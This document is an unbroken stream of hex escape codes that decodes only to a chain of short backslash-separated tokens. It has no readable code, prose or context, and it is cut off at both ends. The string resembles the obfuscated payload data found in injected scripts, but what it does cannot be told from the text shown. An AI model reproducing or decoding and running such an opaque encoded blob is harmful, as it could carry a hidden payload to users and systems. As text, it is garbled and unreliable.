0\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C